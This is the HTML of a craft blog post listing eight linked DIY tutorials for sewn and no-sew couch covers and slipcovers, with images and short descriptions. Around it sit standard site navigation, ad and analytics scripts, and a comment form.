	<li id="menu-item-9011" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-9011"><a href="https://www.guidepatterns.com/tag/candle-making">Candle Making</a>
	<ul class="sub-menu">
		<li id="menu-item-9012" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9012"><a href="https://www.guidepatterns.com/tag/diy-candle-holders">DIY Candle Holders</a></li>
	</ul>
</li>
	<li id="menu-item-8964" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8964"><a href="https://www.guidepatterns.com/tag/diy-wreaths">DIY Wreaths</a></li>
	<li id="menu-item-9985" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9985"><a href="https://www.guidepatterns.com/tag/diy-garland">DIY Garland</a></li>
</ul>
</li>
<li id="menu-item-8218" class="shopping-cart menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8218"><a href="#">Craft Supplies</a>
<ul class="sub-menu">
	<li id="menu-item-8241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8241"><a href="https://www.guidepatterns.com/craft-supplies/buy-kumihimo-supplies-books-and-kits">Kumihimo Supplies</a></li>
	<li id="menu-item-8519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8519"><a href="https://www.guidepatterns.com/craft-supplies/buy-paracord-supplies-kits-books-and-tools">Paracord Supplies</a></li>
	<li id="menu-item-8646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8646"><a href="https://www.guidepatterns.com/craft-supplies/buy-macrame-cords-supplies-rings-and-books">Macrame Supplies</a></li>
</ul>
</li>
</ul> 

		</div></div>

</div>

</div>	<div class="article_main">
<div class="body_left">
<div class="bred_box">
   <!-- Breadcrumb NavXT 7.4.1 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to Guide Patterns." href="https://www.guidepatterns.com" class="home">Guide Patterns</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to the Interior Design category archives." href="https://www.guidepatterns.com/category/interior-design" class="taxonomy category">Interior Design</a></span> &gt; <span typeof="v:Breadcrumb"><span property="v:title">8 DIY Couch Covers</span></span>    </div>
<div class="text_table">
<div class="body_head">
	           <h1>8 DIY Couch Covers</h1>

			
						

							</div>
<div class="text_part">



     <style>
        img.top_ads_mobile_image {
            display: none;
        }

        @media(max-width:767px) {

            img.top_ads_desktop_image {
                display: none;
            }

            img.top_ads_mobile_image {
                display: block;
                margin: auto;
            }
        }
    </style>
        <div class="32565c7de159e4337c508fcd22e34a59" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6644081309963843"
     crossorigin="anonymous"></script>
<!-- GuideResponsiveSquare -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6644081309963843"
     data-ad-slot="2031368719"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p>Couch covers protect your expensive couch from getting
dirty. They also look good complementing your interior décor. The good news?
They can be made even without sewing! There are sewing patterns too, as
described below. Just some patience and you have your homemade couch cover
ready.</p>



<span id="more-17788"></span>



<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://www.guidepatterns.com//wp-content/uploads/2019/05/DIY-Couch-Cover-Pictures.jpg"><img fetchpriority="high" decoding="async" src="https://www.guidepatterns.com//wp-content/uploads/2019/05/DIY-Couch-Cover-Pictures.jpg" alt="" class="wp-image-19534" width="390" height="563" srcset="https://www.guidepatterns.com/wp-content/uploads/2019/05/DIY-Couch-Cover-Pictures.jpg 447w, https://www.guidepatterns.com/wp-content/uploads/2019/05/DIY-Couch-Cover-Pictures-104x150.jpg 104w, https://www.guidepatterns.com/wp-content/uploads/2019/05/DIY-Couch-Cover-Pictures-208x300.jpg 208w" sizes="(max-width: 390px) 100vw, 390px" /></a>
<div class="32565c7de159e4337c508fcd22e34a59" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6644081309963843"
     crossorigin="anonymous"></script>
<!-- GuideResponsiveSquare -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6644081309963843"
     data-ad-slot="2031368719"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<figcaption>DIY Couch Cover Pictures</figcaption></figure></div>



<p style="text-align:center"><strong>1. </strong><a href="https://nostalgiecat.blogspot.com/2014/10/sofa-cover.html"><strong>Homemade Couch Cover Idea</strong></a></p>



<p>Give a makeover to your living room by adding a cover to
your couch. You can choose a color of fabric that best suits your home décor.</p>



<div class="wp-block-image"><figure class="aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2019/05/DIY-Couch-Cover.jpg"><img decoding="async" width="300" height="229" src="https://www.guidepatterns.com//wp-content/uploads/2019/05/DIY-Couch-Cover-300x229.jpg" alt="" class="wp-image-17789" srcset="https://www.guidepatterns.com/wp-content/uploads/2019/05/DIY-Couch-Cover-300x229.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2019/05/DIY-Couch-Cover-150x114.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2019/05/DIY-Couch-Cover-768x586.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2019/05/DIY-Couch-Cover-1024x781.jpg 1024w, https://www.guidepatterns.com/wp-content/uploads/2019/05/DIY-Couch-Cover.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption>DIY Couch Cover</figcaption></figure></div>



<p style="text-align:center"><strong>2. </strong><a href="https://tatertotsandjello.com/make-dropcloth-sofa-sectional-slipcover/"><strong>DIY Sectional Drop Cloth Couch Cover</strong></a></p>



<p>When it comes to couch slipcovers, nothing can beat drop
cloth. Its texture is just right for covering your luxe furniture.</p>



<div class="wp-block-image"><figure class="aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2019/05/DIY-Sectional-Couch-Covers.jpg"><img decoding="async" width="298" height="300" src="https://www.guidepatterns.com//wp-content/uploads/2019/05/DIY-Sectional-Couch-Covers-298x300.jpg" alt="" class="wp-image-17790" srcset="https://www.guidepatterns.com/wp-content/uploads/2019/05/DIY-Sectional-Couch-Covers-298x300.jpg 298w, https://www.guidepatterns.com/wp-content/uploads/2019/05/DIY-Sectional-Couch-Covers-150x150.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2019/05/DIY-Sectional-Couch-Covers-100x100.jpg 100w, https://www.guidepatterns.com/wp-content/uploads/2019/05/DIY-Sectional-Couch-Covers.jpg 555w" sizes="(max-width: 298px) 100vw, 298px" /></a><figcaption>DIY Sectional Couch Cover</figcaption></figure></div>



<p style="text-align:center"><strong>3. </strong><a href="https://www.confessionsofaserialdiyer.com/how-to-make-a-sectional-slipcover/"><strong>Couch Cover DIY Idea</strong></a></p>



<p>This tutorial starts with making the base of the sectional
couch cover followed by covering the cushions. Note that making your own slip
couch cover can be time-consuming.</p>



<div class="wp-block-image"><figure class="aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2019/05/DIY-Couch-Cover-Ideas.jpg"><img decoding="async" width="200" height="300" src="https://www.guidepatterns.com//wp-content/uploads/2019/05/DIY-Couch-Cover-Ideas-200x300.jpg" alt="" class="wp-image-17791" srcset="https://www.guidepatterns.com/wp-content/uploads/2019/05/DIY-Couch-Cover-Ideas-200x300.jpg 200w, https://www.guidepatterns.com/wp-content/uploads/2019/05/DIY-Couch-Cover-Ideas-100x150.jpg 100w, https://www.guidepatterns.com/wp-content/uploads/2019/05/DIY-Couch-Cover-Ideas.jpg 550w" sizes="(max-width: 200px) 100vw, 200px" /></a><figcaption>DIY Couch Cover Idea</figcaption></figure></div>



<p style="text-align:center"><strong>4. </strong><a href="https://decoratingdiy.blogspot.com/2011/03/let-me-slipcover-into-something-little.html?m=1"><strong>No Sew DIY Couch Cover from Sheet</strong></a></p><div class="32565c7de159e4337c508fcd22e34a59" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6644081309963843"
     crossorigin="anonymous"></script>
<!-- GuideResponsiveSquare -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6644081309963843"
     data-ad-slot="2031368719"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>




<p>This is a pocket-friendly piece of furniture accessory that can
be made out of two queen-sized sheets. If you have kids, you can make it
interesting by using a bed sheet with cute patterns on it.</p>



<div class="wp-block-image"><figure class="aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2019/05/DIY-Couch-Cover-from-Sheet-No-Sew.jpg"><img decoding="async" width="280" height="210" src="https://www.guidepatterns.com//wp-content/uploads/2019/05/DIY-Couch-Cover-from-Sheet-No-Sew.jpg" alt="" class="wp-image-17792" srcset="https://www.guidepatterns.com/wp-content/uploads/2019/05/DIY-Couch-Cover-from-Sheet-No-Sew.jpg 280w, https://www.guidepatterns.com/wp-content/uploads/2019/05/DIY-Couch-Cover-from-Sheet-No-Sew-150x113.jpg 150w" sizes="(max-width: 280px) 100vw, 280px" /></a><figcaption>DIY Couch Cover from Sheet No Sew</figcaption></figure></div>



<p style="text-align:center"><strong>5. </strong><a href="https://diydanielle.com/our-poor-couch-part-iii-prevention-diy/"><strong>Make Your Own L Shaped Couch Cover</strong></a></p>



<p>You can use any pattern of fabric for this L-shaped couch
cover. Just sink into its softness without having to worry about the grime and
the dirt. You can use any pattern of fabric for this.</p>



<div class="wp-block-image"><figure class="aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2019/05/DIY-L-Shaped-Couch-Cover.jpg"><img decoding="async" width="300" height="205" src="https://www.guidepatterns.com//wp-content/uploads/2019/05/DIY-L-Shaped-Couch-Cover-300x205.jpg" alt="" class="wp-image-17793" srcset="https://www.guidepatterns.com/wp-content/uploads/2019/05/DIY-L-Shaped-Couch-Cover-300x205.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2019/05/DIY-L-Shaped-Couch-Cover-150x102.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2019/05/DIY-L-Shaped-Couch-Cover-768x524.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2019/05/DIY-L-Shaped-Couch-Cover.jpg 975w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption>DIY L Shaped Couch Cover</figcaption></figure></div>



<p style="text-align:center"><strong>6. </strong><a href="https://www.youtube.com/watch?v=zaS8fVzkARs"><strong>Easy Sewing Pattern for DIY Couch Cover</strong></a></p>



<div class="wp-block-image"><figure class="aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2019/05/Easy-DIY-Couch-Cover-Sewing-Pattern.jpg"><img decoding="async" width="200" height="300" src="https://www.guidepatterns.com//wp-content/uploads/2019/05/Easy-DIY-Couch-Cover-Sewing-Pattern-200x300.jpg" alt="" class="wp-image-17794" srcset="https://www.guidepatterns.com/wp-content/uploads/2019/05/Easy-DIY-Couch-Cover-Sewing-Pattern-200x300.jpg 200w, https://www.guidepatterns.com/wp-content/uploads/2019/05/Easy-DIY-Couch-Cover-Sewing-Pattern-100x150.jpg 100w, https://www.guidepatterns.com/wp-content/uploads/2019/05/Easy-DIY-Couch-Cover-Sewing-Pattern-683x1024.jpg 683w, https://www.guidepatterns.com/wp-content/uploads/2019/05/Easy-DIY-Couch-Cover-Sewing-Pattern.jpg 712w" sizes="(max-width: 200px) 100vw, 200px" /></a><figcaption>Easy DIY Couch Cover Sewing Pattern</figcaption></figure></div>



<p style="text-align:center"><strong>7. </strong><a href="https://blog.comfort-works.com/how-to-diy-slipcovers-sofa-covers-for-cheap-and-easy/"><strong>How to Make a Neat Couch Cover</strong></a></p>



<div class="wp-block-image"><figure class="aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2019/05/How-to-Make-a-Couch-Cover.jpg"><img decoding="async" width="300" height="200" src="https://www.guidepatterns.com//wp-content/uploads/2019/05/How-to-Make-a-Couch-Cover-300x200.jpg" alt="" class="wp-image-17795" srcset="https://www.guidepatterns.com/wp-content/uploads/2019/05/How-to-Make-a-Couch-Cover-300x200.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2019/05/How-to-Make-a-Couch-Cover-150x100.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2019/05/How-to-Make-a-Couch-Cover-768x512.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2019/05/How-to-Make-a-Couch-Cover.jpg 970w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption>How to Make a Couch Cover</figcaption></figure></div>



<p style="text-align:center"><strong>8. </strong><a href="https://blog.kovifabrics.com/blog/sofa-slipcover-a-quick-tutorial/"><strong>DIY Fitted Couch Cover without Sewing</strong></a></p>



<div class="wp-block-image"><figure class="aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2019/05/How-to-Make-a-Fitted-Couch-Cover-without-Sewing.jpg"><img decoding="async" width="300" height="200" src="https://www.guidepatterns.com//wp-content/uploads/2019/05/How-to-Make-a-Fitted-Couch-Cover-without-Sewing-300x200.jpg" alt="" class="wp-image-17796" srcset="https://www.guidepatterns.com/wp-content/uploads/2019/05/How-to-Make-a-Fitted-Couch-Cover-without-Sewing-300x200.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2019/05/How-to-Make-a-Fitted-Couch-Cover-without-Sewing-150x100.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2019/05/How-to-Make-a-Fitted-Couch-Cover-without-Sewing-768x512.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2019/05/How-to-Make-a-Fitted-Couch-Cover-without-Sewing.jpg 970w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption>Fitted Couch Cover without Sewing</figcaption></figure></div>



<div class="32565c7de159e4337c508fcd22e34a59" data-index="4" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6644081309963843"
     crossorigin="anonymous"></script>
<!-- GuideResponsiveSquare -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6644081309963843"
     data-ad-slot="2031368719"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p>The next time you call your guests over for dinner, you would find them going gaga over your creative efforts. They look neat and brighten up your living room. Do take them off and wash them on a regular basis to maintain their sheen. </p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>
				



				


</div>

<div class="net_box"><p>


Published on <span class="date">May 4th 2019</span> by <a href="https://www.guidepatterns.com/author/peyton-derrida" title="Posts by Peyton Derrida" rel="author">Peyton Derrida</a></p>

</div>

</div>
<div class="related_box">
<h4><img src="https://www.guidepatterns.com/wp-content/themes/craft/images/title_related.png" alt="" /></h4>
<div class="related_main">
<tabs> 
				
<tab>
<h2 class="heading">Interior Design</h2>
				<div class="tab_up_one">
				<img width="99" height="100" src="https://www.guidepatterns.com/wp-content/uploads/2020/10/Cork-Photo-Wall-148x150.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2020/10/Cork-Photo-Wall-148x150.jpg 148w, https://www.guidepatterns.com/wp-content/uploads/2020/10/Cork-Photo-Wall-295x300.jpg 295w, https://www.guidepatterns.com/wp-content/uploads/2020/10/Cork-Photo-Wall-1007x1024.jpg 1007w, https://www.guidepatterns.com/wp-content/uploads/2020/10/Cork-Photo-Wall-768x781.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2020/10/Cork-Photo-Wall-1511x1536.jpg 1511w, https://www.guidepatterns.com/wp-content/uploads/2020/10/Cork-Photo-Wall-2015x2048.jpg 2015w, https://www.guidepatterns.com/wp-content/uploads/2020/10/Cork-Photo-Wall-100x100.jpg 100w" sizes="(max-width: 99px) 100vw, 99px" />				<a href="https://www.guidepatterns.com/cork-board-wall-how-tos.php">14 Cork Board Wall How-to’s</a>
				</div>				<div class="tab_up_one">
				<img width="133" height="100" src="https://www.guidepatterns.com/wp-content/uploads/2020/07/Black-Stuffed-Animal-Hammock-150x113.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2020/07/Black-Stuffed-Animal-Hammock-150x113.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2020/07/Black-Stuffed-Animal-Hammock-300x225.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2020/07/Black-Stuffed-Animal-Hammock.jpg 570w" sizes="(max-width: 133px) 100vw, 133px" />				<a href="https://www.guidepatterns.com/diys-to-make-a-stuffed-animal-hammock.php">12 + DIYs to Make a Stuffed Animal Hammock</a>
				</div>				<div class="tab_up_one">
				<img width="75" height="100" src="https://www.guidepatterns.com/wp-content/uploads/2020/07/Chalkboard-in-Kitchen-DIY.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2020/07/Chalkboard-in-Kitchen-DIY.jpg 616w, https://www.guidepatterns.com/wp-content/uploads/2020/07/Chalkboard-in-Kitchen-DIY-225x300.jpg 225w, https://www.guidepatterns.com/wp-content/uploads/2020/07/Chalkboard-in-Kitchen-DIY-112x150.jpg 112w" sizes="(max-width: 75px) 100vw, 75px" />				<a href="https://www.guidepatterns.com/diy-chalkboard-how-tos.php">18 DIY Chalkboard How-to’s</a>
				</div>				<div class="tab_up_one">
				<img width="140" height="78" src="https://www.guidepatterns.com/wp-content/uploads/2020/05/Essential-Oil-Scented-Pine-Cones-150x84.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2020/05/Essential-Oil-Scented-Pine-Cones-150x84.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2020/05/Essential-Oil-Scented-Pine-Cones-300x169.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2020/05/Essential-Oil-Scented-Pine-Cones-1024x576.jpg 1024w, https://www.guidepatterns.com/wp-content/uploads/2020/05/Essential-Oil-Scented-Pine-Cones-768x432.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2020/05/Essential-Oil-Scented-Pine-Cones.jpg 1500w" sizes="(max-width: 140px) 100vw, 140px" />				<a href="https://www.guidepatterns.com/scented-pine-cones-for-you-to-make.php">8 Scented Pine Cones for You to Make</a>
				</div>				<div class="tab_down"><a href="https://www.guidepatterns.com/category/interior-design">View more in Interior Design</a></div>
</tab>

 
</tabs>



</div>
</div>

<div class="comment_table">

<h3><img src="https://www.guidepatterns.com/wp-content/themes/craft/images/title_reply.png" alt="" /></h3>

<div class="comment_box">

<div class="row">
								
				
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/diy-couch-covers.php#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.guidepatterns.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='17788' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
						
		  </div> 
		  
				
				

</div>
</div>

						

						
</div>
<div class="body_right">

<div class="right_box">

          <ul id="sidebar_right">
		  
		<li class="widget_categories_right"><ul>
		<h3 class="widgetTitle_right">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.guidepatterns.com/diy-patterns-to-make-a-crochet-mandala.php">27 + DIY Patterns to Make a Crochet Mandala</a>
									</li>
											<li>
					<a href="https://www.guidepatterns.com/how-to-make-hot-pink-paint.php">How To Make Hot Pink Paint? &#8211; Read To Find Out!</a>
									</li>
											<li>
					<a href="https://www.guidepatterns.com/free-birdhouse-plans.php">38 Free Birdhouse Plans &#8211; Updated for 2022</a>
									</li>
											<li>
					<a href="https://www.guidepatterns.com/drip-painting-how-tos.php">17 Drip Painting How-to’s</a>
									</li>
											<li>
					<a href="https://www.guidepatterns.com/ways-to-make-a-sliding-knot-bracelet.php">14 Ways to Make a Sliding Knot Bracelet</a>
									</li>
					</ul>

		</ul></li><li class="widget_categories_right"><ul><p><script id="3a5d3225e4554b6bb51e212b0d3f29dd">(new Image()).src = 'https://capi.connatix.com/tr/si?token=2d578ab0-b000-43cb-9d8e-001c08836669';  cnx.cmd.push(function() {    cnx({      playerId: "2d578ab0-b000-43cb-9d8e-001c08836669"    }).render("3a5d3225e4554b6bb51e212b0d3f29dd");  });</script></p></ul></li><li class="widget_categories_right"><ul>			<div class="textwidget"><center><script type="text/javascript" language="javascript" src="//c.amazon-adsystem.com/aax2/getads.js"></script>
<script type="text/javascript" language="javascript">
  //<![CDATA[
    aax_getad_mpb({
      "slot_uuid":"8e34a6c0-e1a0-4bd7-ac52-3db8dd5efbad"
    });
  //]]>
</script>
</center>
</div>
		</ul></li><li class="widget_categories_right"><ul>			<div class="textwidget"><center><script type="text/javascript" language="javascript" src="//c.amazon-adsystem.com/aax2/getads.js"></script>
<script type="text/javascript" language="javascript">
  //<![CDATA[
    aax_getad_mpb({
      "slot_uuid":"a1e78c5c-9694-4f55-99b5-60d7beb8c0d4"
    });
  //]]>
</script>
</center></div>
		</ul></li><li class="widget_categories_right"><ul>			<div class="textwidget"><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60039792-1', 'auto');
  ga('send', 'pageview');

</script>

</div>
		</ul></li>		 
           
          </ul>
		             		  


        </div>


</div></div>
    
    
    
  
</div>
</div>
<div class="footer">

<div class="footer_main">

<div class="footer_up">



</div>

<div class="footer_bottom">

<p>

        &copy; 2026 (<a href="https://www.guidepatterns.com/">Guide Patterns</a>). All rights reserved. Reproduction in whole or in part without permission is prohibited.</p>

<p>
    <a href="https://www.guidepatterns.com/terms-of-use" rel="nofollow">Terms Of Use</a> | <a  rel="nofollow" href="https://www.guidepatterns.com/privacy-policy">Private Policy</a> | <a rel="nofollow" href="https://www.guidepatterns.com/cookie-policy">Cookie Policy</a> | <a href="https://www.guidepatterns.com/affiliate-disclosure" rel="nofollow">Affiliate Disclosure </a>
</p>
</div>



</div>


</div>

<!-- <script src="https://www.guidepatterns.com/wp-content/themes/craft/js/megamenu.js"></script> -->
<script>
jQuery(document).ready(function($){"use strict";$('.menu > ul > li:has( > ul)').addClass('menu-dropdown-icon');$('.menu > ul > li > ul:not(:has(ul))').addClass('normal-sub');$(".menu > ul").before("<a href=\"#\" class=\"menu-mobile\"></a>");$(".menu > ul > li").hover(function(e){if($(window).width()>943){$(this).children("ul").stop(true,false).fadeToggle(150);e.preventDefault();}});$(".menu > ul > li").click(function(){if($(window).width()<=943){$(this).children("ul").fadeToggle(150);}});$(".menu-mobile").click(function(e){$(".menu > ul").toggleClass('show-on-mobile');e.preventDefault();});});</script>
<!-- <script src="https://www.guidepatterns.com/wp-content/themes/craft/js/form5-tabs.min.js"></script> 
<script>
     jQuery(document).ready(function($) {
        $('tabs').tabs();
        $('.destroy-tabs').on('click',function(evt){
          evt.preventDefault();
          $('tabs').tabs('destroy');
        });
        $('.do-tabs').on('click',function(evt){
          evt.preventDefault();
          $('tabs').tabs();
        });
        $('.tab-usage').on('click',function(evt){
          evt.preventDefault();
          $('tabs').tabs(1);
        });
      });
    </script>
-->
<script>
jQuery(document).ready(function($) {                      //run when the DOM is ready
  $(".menu-item-has-children").click(function() {  //use a class, since your ID gets mangled
    $(this).toggleClass("minus");      //add the class to the clicked element
  });
});
</script>

<script>
jQuery(document).ready(function($) {                      //run when the DOM is ready
  $(".menu-mobile").click(function() {  //use a class, since your ID gets mangled
    $(this).toggleClass("menu-cross");      //add the class to the clicked element
  });
});
</script>
<script type="text/javascript">
jQuery(function($){
  var $searchlink = $('#searchtoggl i');
  var $searchbar  = $('#searchbar');
  $('#topnav ul li a').on('click', function(e){
    e.preventDefault();
    if($(this).attr('id') == 'searchtoggl') {
      if(!$searchbar.is(":visible")) { 
        // if invisible we switch the icon to appear collapsable
        $searchlink.removeClass('fa-search').addClass('fa-search-minus');
      } else {
        // if visible we switch the icon to appear as a toggle
        $searchlink.removeClass('fa-search-minus').addClass('fa-search');
      }
      $searchbar.slideToggle(300, function(){
        // callback after search bar animation
      });
    }
  });
  $('#searchform').submit(function(e){
    //e.preventDefault(); // stop form submission
  });
});

</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/craft/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--LIGHTBOX STARTED-->
	<div id="itfbppl_overlay" class="itfbppl_overlay" style=""  data-delay="10000" data-show-once="1" data-close-overlay="0">
	<div class="itfbppl_lightbox_outer">
		<div class="itfbppl_lightbox" style="max-width:450px;">
			<a href="javascript:void(0);" class="itfbppl_overlay_close" style="">x Close</a>
			<div class="itfbppl_lightbox_title">
				<h2 class="itfbppl_lightbox_title_h2" style="">Like us on Facebook</h2>
			</div>
			<div class="itfbppl_lightbox_inner">
				<iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/GuidePatterns&tabs&width=420&height=214&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=575110725962243" width="420" height="214" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>
			</div>
		</div>
		</div>
	</div>
<!--LIGHTBOX END-->
<script>
  jQuery(document).ready(function(){
	  jQuery("body").delegate("#fieldname5_1", "click", function(e) {

//         jQuery("#fieldname5_1").on('click',function(e){
			
            e.preventDefault();
		   var name = jQuery('#fieldname1_1').val();
		    var email = jQuery('#fieldname2_1').val();
		    var subject = jQuery('#fieldname3_1').val();
		    var message = jQuery('#fieldname4_1').val();
            // var pageId = jQuery(this).attr("data-pageid");
            var ajaxUrl = "https://www.guidepatterns.com/wp-admin/admin-ajax.php";
            //var ajaxUrl = ajaxUrl.replace("http", "https");
            var datass = {
                'action': 'submitcontactform', 'name':name, 'email': email, 'subject': subject, 'message' : message
            };
            $.ajax({
				url : ajaxUrl,
				data:datass,
                type:'post',
				success:function(response){
					   console.log(response);
					if( response ) {
// 						alert(response);
                       jQuery(".fieldname5_1 .uh").text(response);
						jQuery('#cp_calculatedfieldsf_pform_1').trigger("reset");
					}
				}
			});

        })
    });
</script>
<script type="text/javascript" src="https://www.guidepatterns.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return 